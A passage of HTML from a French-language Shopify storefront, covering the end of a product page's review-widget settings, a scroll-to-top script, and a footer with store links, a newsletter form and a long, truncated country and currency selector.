.gif, .mp4 or .mov","review_upload_label":"Ajouter une photo","review_upload_max_attachments":"Maximum photos : 5","review_upload_max_photo_size":"Taille maximale de fichier : 10MB","review_upload_max_video_size":"Maximum upload video size: 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Basé sur [review_number] avis","summary_review_singular_format":"Basé sur [review_number] avis","summary_review_submit_label":"Entrez votre avis","summary_section_title":"Avis clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":false,"last_updated":"2024-07-26T08:00:29.572359Z"};

        

      
    
  </script><!-- END app snippet -->

  <div class='alireviews-review-box' data-id='AZkdxNkNDR0FsTncwb__kudosi_ali_reviews_widget_box_3zFJLV' data-product-id=''></div>
  


</div>
</div>


</section><section id="shopify-section-template--18894062616814__1738715722a8f56b1f" class="shopify-section section"><div class="page-width">
  
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18587391000814__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18587391000814__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18587391000814__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--18587391000814__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--18587391000814__footer color-accent-1 gradient section-sections--18587391000814__footer-padding animate-section animate--hidden" data-animations='' data-type='996pZVZZ/Hxch7z/zy9YUf1/qFIeM0Z+mo1HL8c9GGvf3c0feSc5WJtRym27lFXydanE/BA476kjoi1nAi41dlc2mE/cQQwvsiR4CxbUguqYKcPxZO9UO0ydGqMtKFfClZrzMOpVTsJTSECOx4VWNTiD9wJoJYicO8V8lofWtTt04NLS9LbFI846VcdVerkZvic2abqWQm+6KBQS1N5t0Em07f0BJAaHyt9k318XN6W/YrGR7aBSVOFgcQjMI6llhmO+pwQVfcCCBQ/Obd3GKh0KfIKSWG8uRx5R/i0ovuT4N2GYUPkDWBpZBI8ZEHtXulXh+Fjb2lpV8lZ7gYwVhm4BuDwDmL8WoGQZYZXpB94WAu5FLAymc19KuQpuz9IMQvuI9/MbKE8G9FhJ1pNz5A=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          
                            <img
                              srcset="//ellza.ca/cdn/shop/files/ELLZA_4.png?v=1733374071&width=100, //ellza.ca/cdn/shop/files/ELLZA_4.png?v=1733374071&width=200 2x"
                              src="//ellza.ca/cdn/shop/files/ELLZA_4.png?v=1733374071&width=760"
                              alt=""
                              loading="lazy"
                              width="700"
                              height="700"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Liens rapides</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/subvention"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Subvention
                            </a>
                          </li><li>
                            <a
                              href="https://affiliation.ellza.ca"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Programme Ambassadeurs
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique de confidentialité
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Termes d'utilisation
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique de retour et livraison
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Recevez des rabais exclusifs</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Abonnez-vous à notre infolettre et recevez des rabais exclusifs</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18587391000814__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18587391000814__footer">
                              E-mail
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="S&#39;inscrire"
                          >
                            Je m'abonne
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/pack-ado" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Pays/région</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (CAD
                      $)
                    </option><option
                      value="ZA"
                    >
                      Afrique du Sud (CAD
                      $)
                    </option><option
                      value="AL"
                    >
                      Albanie (CAD
                      $)
                    </option><option
                      value="DZ"
                    >
                      Algérie (CAD
                      $)
                    </option><option
                      value="DE"
                    >
                      Allemagne (EUR
                      €)
                    </option><option
                      value="AD"
                    >
                      Andorre (EUR
                      €)
                    </option><option
                      value="AO"
                    >
                      Angola (CAD
                      $)
                    </option><option
                      value="AI"
                    >
                      Anguilla (CAD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua-et-Barbuda (CAD
                      $)
                    </option><option
                      value="AN"
                    >
                      Antilles néerlandaises (CAD
                      $)
                    </option><option
                      value="SA"
                    >
                      Arabie saoudite (CAD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentine (CAD
                      $)
                    </option><option
                      value="AM"
                    >
                      Arménie (CAD
                      $)
                    </option><option
                      value="AW"
                    >
                      Aruba (CAD
                      $)
                    </option><option
                      value="AU"
                    >
                      Australie (CAD
                      $)
                    </option><option
                      value="AT"
                    >
                      Autriche (EUR
                      €)
                    </option><option
                      value="AZ"
                    >
                      Azerbaïdjan (CAD
                      $)
                    </option><option
                      value="BS"
                    >
                      Bahamas (CAD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahreïn (CAD
                      $)
                    </option><option
                      value="BD"
                    >
                      Bangladesh (CAD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbade (CAD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgique (EUR
                      €)
                    </option><option
                      value="BZ"
                    >
                      Belize (CAD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Bénin (CAD
                      $)
                    </option><option
                      value="BM"
                    >
                      Bermudes (CAD
                      $)
                    </option><option
                      value="BT"
                    >
                      Bhoutan (CAD
                      $)
                    </option><option
                      value="BY"
                    >
                      Biélorussie (CAD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivie (CAD
                      $)
                    </option><option
                      value="BA"
                    >
                      Bosnie-Herzégovine (CAD
                      $)
                    </option><option
                      value="BW"
                    >
                      Botswana (CAD
                      $)
                    </option><option
                      value="BR"
                    >
                      Brésil (CAD
                      $)
                    </option><option
                      value="BN"
                    >
                      Brunei (CAD
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgarie (CAD
                      $)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (CAD
                      $)
                    </option><option
                      value="BI"
                    >
                      Burundi (CAD
                      $)
                    </option><option
                      value="KH"
                    >
                      Cambodge (CAD
                      $)
                    </option><option
                      value="CM"
                    >
                      Cameroun (CAD
                      $)
                    </option><option
                      value="CA"
                        selected
                      
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cap-Vert (CAD
                      $)
                    </option><option
                      value="CL"
                    >
                      Chili (CAD
                      $)
                    </option><option
                      value="CN"
                    >
                      Chine (CAD
                      $)
                    </option><option
                      value="CY"
                    >
                      Chypre (EUR
                      €)
                    </option><option
                      value="CO"
                    >
                      Colombie (CAD
                      $)
                    </option><option
                      value="KM"
                    >
                      Comores (CAD
                      $)
                    </option><option
                      value="CG"
                    >
                      Congo-Brazzaville (CAD
                      $)
                    </option><option
                      value="CD"
                    >
                      Congo-Kinshasa (CAD
                      $)
                    </option><option
                      value="KR"
                    >
                      Corée du Sud (CAD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (CAD
                      $)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (CAD
                      $)
                    </option><option
                      value="HR"
                    >
                      Croatie (CAD
                      $)
                    </option><option
                      value="CW"
                    >
                      Curaçao (CAD
                      $)
                    </option><option
                      value="DK"
                    >
                      Danemark (CAD
                      $)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (CAD
                      $)
                    </option><option
                      value="DM"
                    >
                      Dominique (CAD
                      $)
                    </option><option
                      value="EG"
                    >
                      Égypte (CAD
                      $)
                    </option><option
                      value="AE"
                    >
                      Émirats arabes unis (CAD
                      $)
                    </option><option
                      value="EC"
                    >
                      Équateur (CAD
                      $)
                    </option><option
                      value="ER"
                    >
                      Érythrée (CAD
                      $)
                    </option><option
                      value="ES"
                    >
                      Espagne (EUR
                      €)
                    </option><option
                      value="EE"
                    >
                      Estonie (EUR
                      €)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (CAD
                      $)
                    </option><option
                      value="VA"
                    >
                      État de la Cité du Vatican (EUR
                      €)
                    </option><option
                      value="US"
                    >
                      États-Unis (USD
                      $)
                    </option><option
                      value="ET"
                    >
                      Éthiopie (CAD
                      $)
                    </option><option
                      value="FJ"
                    >
                      Fidji (CAD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finlande (EUR
                      €)
                    </option><option
                      value="FR"
                    >
                      France (EUR
                      €)
                    </option><option
                      value="GA"
                    >
                      Gabon (CAD
                      $)
                    </option><option
                      value="GM"
                    >
                      Gambie (CAD
                      $)
                    </option><option
                      value="GE"
                    >
                      Géorgie (CAD
                      $)
                    </option><option
                      value="GS"
                    >
                      Géorgie du Sud-et-les Îles Sandwich du Sud (CAD
                      $)
                    </option><option
                      value="GH"
                    >
                      Ghana (CAD
                      $)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (CAD
                      $)
                    </option><option
                      value="GR"
                    >
                      Grèce (EUR
                      €)
                    </option><option
                      value="GD"
                    >
                      Grenade (CAD
                      $)
                    </option><option
                      value="GL"
                    >
                      Groenland (CAD
                      $)
                    </option><option
                      value="GP"
                    >
                      Guadeloupe (EUR
                      €)
                    </option><option
                      value="GT"
                    >
                      Guatemala (CAD
                      $)
                    </option><option
                      value="GG"
                    >
                      Guernesey (CAD
                      $)
                    </option><option
                      value="GN"
                    >
                      Guinée (CAD
                      $)
                    </option><option
                      value="GQ"
                    >
                      Guinée équatoriale (CAD
                      $)
                    </option><option
                      value="GW"
                    >
                      Guinée-Bissau (CAD
                      $)
                    </option><option
                      value="GY"
                    >
                      Guyana (CAD
                      $)
                    </option><option
                      value="GF"
                    >
                      Guyane française (EUR
                      €)
                    </option><option
                      value="HT"
                    >
                      Haïti (CAD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (CAD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hongrie (CAD
                      $)
                    </option><option
                      value="BV"
                    >
                      Île Bouvet (CAD
                      $)
                    </option><option
                      value="CX"
                    >
                      Île Christmas (CAD
                      $)
                    </option><option
                      value="NF"
                    >
                      Île Norfolk (CAD
                      $)
                    </option><option
                      value="IM"
                    >
                      Île de Man (CAD
                      $)
                    </option><option
                      value="AC"
                    >
                      Île de l’Ascension (CAD
                      $)
                    </option><option
                      value="AX"
                    >
                      Îles Åland (EUR
                      €)
                    </option><option
                      value="KY"
                    >
                      Îles Caïmans (CAD
                      $)
                    </option><option
                      value="CC"
                    >
                      Îles Cocos (CAD
                      $)
                    </option><option
                      value="CK"
                    >
                      Îles Cook (CAD
                      $)
                    </option><option
                      value="FO"
                    >
                      Îles Féroé (CAD
                      $)
                    </option><option
                      value="HM"
                    >
                      Îles Heard-et-MacDonald (CAD
                      $)
                    </option><option
                      value="FK"
                    >
                      Îles Malouines (CAD
                      $)
                    </option><option
                      value="PN"
                    >
                      Îles Pitcairn (CAD
                      $)
                    </option><option
                      value="SB"
                    >
                      Îles Salomon (CAD
                      $)
                    </option><option
                      value="TC"
                    >
                      Îles Turques-et-Caïques (CAD
                      $)
                    </option><option
                      value="VG"
                    >
                      Îles Vierges britanniques (CAD
                      $)
                    </option><option
                      value="UM"
                    >
                      Îles mineures éloignées des États-Unis (CAD
                      $)
                    </option><option
                      value="IN"
                    >
                      Inde (CAD
                      $)
                    </option><option
                      value="ID"
                    >
                      Indonésie (CAD
                      $)
                    </option><option
                      value="IQ"
                    >
                      Irak (CAD
                      $)
                    </option><option
                      value="IE"
                    >
                      Irlande (EUR
                      €)
                    </option><option
                      value="IS"
                    >
                      Islande (CAD
                      $)
                    </option><option
                      value="IL"
                    >
                      Israël (CAD
                      $)
                    </option><option
                      value="IT"
                    >
                      Italie (EUR
                      €)
                    </option><option
                      value="JM"
                    >
                      Jamaïque (CAD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japon (CAD
                      $)
                    </option><option
                      value="JE"
                    >
                      Jersey (CAD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordanie (CAD
                      $)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (CAD
                      $)
                    </option><option
                      value="KE"
                    >
                      Kenya (CAD
                      $)
                    </option><option
                      value="KG"
                    >
                      Kirghizstan (CAD
                      $)
                    </option><option
                      value="KI"
                    >
                      Kiribati (CAD
                      $)
                    </option><option
                      value="XK"
                    >
                      Kosovo (EUR
                      €)
                    </option><option
                      value="KW"
                    >
                      Koweït (CAD
                      $)
                    </option><option
                      value="RE"
                    >
                      La Réunion (EUR
                      €)
                    </option><option
                      value="LA"
                    >
                      Laos (CAD
                      $)
                    </option><option
                      value="LS"
                    >
                      Lesotho (CAD
                      $)
                    </option><option
                      value="LV"
                    >
                      Lettonie (EUR
                      €)
                    </option><option
                      value="LB"
                    >
                      Liban (CAD
                      $)
                    </option><option
                      value="LR"
                    >
                      Liberia (CAD
                      $)
                    </option><option
                      value="LY"
                    >
                      Libye (CAD
                      $)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (CAD
                      $)
                    </option><option
                      value="LT"
                    >
                      Lituanie (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (EUR
                      €)
                    </option><option
                      value="MK"
                    >
                      Macédoine du Nord (CAD
                      $)
                    </option><option
                      value="MG"
                    >
                      Madagascar (CAD
                      $)
                    </option><option
                      value="MY"
                    >
                      Malaisie (CAD
                      $)
                    </option><option
                      value="MW"
                    >
                      Malawi (CAD
                      $)
                    </option><option
                      value="MV"
                    >
                      Maldives (CAD
                      $)
                    </option><option
                      value="ML"
                    >
                      Mali (CAD
                      $)
                    </option><option
                      value="MT"
                    >
                      Malte (EUR
                      €)
                    </option><option
                      value="MA"
                    >
                      Maroc (CAD
                      $)
                    </option><option
                      value="MQ"
                    >
                      Martinique (EUR
                      €)
                    </option><option
                      value="MU"
                    >
                      Maurice (CAD
                      $)
                    </option><option
                      value="MR"
                    >
                      Mauritanie (CAD
                      $)
                    </option><option
                      value="YT"
                    >
                      Mayotte (EUR
                      €)
                    </option><option
                      value="MX"
                    >
                      Mexique (CAD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldavie (CAD
                      $)
                    </option><option
                      value="MC"
                    >
                      Monaco (EUR
                      €)
                    </option><option
                      value="MN"
                    >
                      Mongolie (CAD
                      $)
                    </option><option
                      value="ME"
                    >
                      Monténégro (EUR
                      €)
                    </option><option
                      value="MS"
                    >
                      Montserrat (CAD
                      $)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (CAD
                      $)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Birmanie) (CAD
                      $)
                    </option><option
                      value="NA"
                    >
                      Namibie (CAD
                      $)
                    </option><option
                      value="NR"
                    >
                      Nauru (CAD
                      $)
                    </option><option
                      value="NP"
                    >
                      Népal (CAD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (CAD
                      $)
                    </option><option
                      value="NE"
                    >
                      Niger (CAD
                      $)
                    </option><option
                      value="NG"
                    >
                      Nigeria (CAD
                      $)
                    </option><option
                      value="NU"
                    >
                      Niue (CAD
                      $)
                    </option><option
                      value="NO"
                    >
                      Norvège (CAD
                      $)
                    </option><option
                      value="NC"
                    >
                      Nouvelle-Calédonie (CAD
                      $)
                    </option><option
                      value="NZ"
                    >
                      Nouvelle-Zélande (CAD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (CAD
                      $)
                    </option><option
                      value="UG"
                    >
                      Ouganda (CAD
                      $)
                    </option><option
                      value="UZ"
                    >
                      Ouzbékistan (CAD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (CAD
                      $)
                    </option><option
                      value="PA"
                    >
                      Panama (CAD
                      $)
                    </option><option
                      value="PG"
                    >
                      Papouasie-Nouvelle-Guinée (CAD
                      $)
                    </option><option
                      value="PY"
                    >
                      Paraguay (CAD
                      $)
                    </option><option
                      value="NL"
                    >
                      Pays-Bas (EUR
                      €)
                    </option><option
                      value="BQ"
                    >
                      Pays-Bas caribéens (CAD
                      $)
                    </option><option
                      value="PE"
                    >
                      Pérou (CAD
                      $)
                    </option><option
                      value="PH"
                    >
                      Philippines (CAD
                      $)
                    </option><option
                      value="PL"
                    >
                      Pologne (CAD
                      $)
                    </option><option
                      value="PF"
                    >
                      Polynésie française (CAD
                      $)
                    </option><option
                      value="PT"
                    >
                      Portugal (EUR
                      €)
                    </option><option
                      value="QA"
                    >
                      Qatar (CAD
                      $)
                    </option><option
                      value="HK"
                    >
                      R.A.S. chinoise de Hong Kong (CAD
                      $)
                    </option><option
                      value="MO"
                    >
                      R.A.S. chinoise de Macao (CAD
                      $)
                    </option><option
                      value="CF"
                    >
                      République centrafricaine (CAD
                      $)
                    </option><option
                      value="DO"
                    >
                      République dominicaine (CAD
                      $)
                    </option><option
                      value="RO"
                    >
                      Roumanie (CAD
                      $)
                    </option><option
                      value="GB"
                    >
                      Royaume-Uni (CAD
                      $)
                    </option><option
                      value="RU"
                    >
                      Russie (CAD
                      $)
                    </option><option
                      value="RW"
                    >
                      Rwanda (CAD
                      $)
                    </option><option
                      value="EH"
                    >
                      Sahara occidental (CAD
                      $)
                    </option><option
                      value="BL"
                    >
                      Saint-Barthélemy (EUR
                      €)
                    </option><option
                      value="KN"
                    >
                      Saint-Christophe-et-Niévès (CAD
                      $)
                    </option><option
                      value="SM"
                    >
                      Saint-Marin (EUR
                      €)
                    </option><option
                      value="MF"
                    >
                      Saint-Martin (EUR
                      €)
                    </option><option
                      value="SX"
                    >
                      Saint-Martin (partie néerlandaise) (CAD
                      $)
                    </option><option
                      value="PM"
                    >
                      Saint-Pierre-et-Miquelon (EUR
                      €)
                    </option><option
                      value="VC"
                    >
                      Saint-Vincent-et-les Grenadines (CAD
                      $)
                    </option><option
                      value="SH"
                    >
                      Sainte-Hélène (CAD
                      $)
                    </option><option
                      value="LC"
                    >
                      Sainte-Lucie (CAD
                      $)
                    </option><option
                      value="SV"
                    >
                      Salvador (CAD
                      $)
                    </option><option
                      value="WS"
                    >
                      Samoa (CAD
                      $)
                    </option><option
                      value="ST"
                    >
                      Sao Tomé-et-Principe (CAD
                      $)
                    </option><option
                      value="SN"
                    >
                      Sénégal (CAD
                      $)
                    </option><option
                      value="RS"
                    >
                      Serbie (CAD
                      $)
                    </option><option
                      value="SC"
                    >
                      Seychelles (CAD
                      $)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (CAD
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapour (CAD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slovaquie (EUR
                      €)
                    </option><option
                      value="SI"
                    >
                      Slovénie (EUR
                      €)
                    </option><option
                      value="SO"
                    >
                      Somalie (CAD
                      $)
                    </option><option
                      value="SD"
                    >
                      Soudan (CAD
                      $)
                    </option><option
                      value="SS"
                    >
                      Soudan du Sud (CAD
                      $)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (CAD
                      $)
                    </option><option
                      value="SE"
                    >
                      Suède (CAD
                      $)
                    </option><option
                      value="CH"
                    >
                      Suisse (CAD
                      $)
                    </option><option
                      value="SR"
                    >
                      Suriname (CAD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard et Jan Mayen (CAD
                      $)
                    </option><option
                      value="TJ"
                    >
                      Tadjikistan (CAD
                      $)
                    </option><option
                      value="TW"
                    >
                      Taïwan (CAD
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tanzanie (CAD
                      $)
                    </option><option
                      value="TD"
                    >
                      Tchad (CAD
                      $)
                    </option><option
                      value="CZ"
                    >
                      Tchéquie (CAD
                      $)
                    </option><option
                      value="TF"
                    >
                      Terres australes françaises (EUR
                      €)
                    </option><option
                      value="IO"
                    >
                      Territoire britannique de l’océan Indien (CAD
                      $)
                    </option><option
                      value="PS"
                    >
                      Territoires palestiniens (CAD
                      $)
                    </option><option
                      value="TH"
                    >
                      Thaïlande (CAD
                      $)
                    </option><option
                      value="TL"
                    >
                      Timor oriental (CAD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (CAD
                      $)
                    </option><option
                      value="TK"
                    >
                      Tokelau (CAD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (CAD
                      $)
                    </option><option
                      value="TT"
                    >
                      Trinité-et-Tobago (CAD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (CAD
                      $)
                    </option><option
                      value="TN"
                    >
                      Tunisie (CAD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkménistan (CAD
                      $)
                    </option><option
                      value="TR"
                    >
                      Turquie (CAD
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (CAD
                      $)
                    </option><option
                      value="UA"
                    >
                      Ukraine (CAD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (CAD
                      $)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (CAD
                      $)
                    </option><option
                      value="VE"
                    >
                      Venezuela (CAD
                      $)
                    </option><option
                      value="VN"
                    >
                      Viêt Nam (CAD
                      $)
                    </option><option
                      value="WF"
                    >
                      Wallis-et-Futuna (CAD
                      $)
                    </option><option
                      value="YE"
                    >
                      Yémen (CAD
                      $)
                    </option><option
                      value="ZM"
                    >
                      Zambie (CAD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (CAD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Mettre à jour le pays/la région</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/pack-ado" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Pays/région</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    Canada (CAD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            Afrique du Sud
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albanie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DZ"
                          >
                            Algérie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Allemagne
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorre
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua-et-Barbuda
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
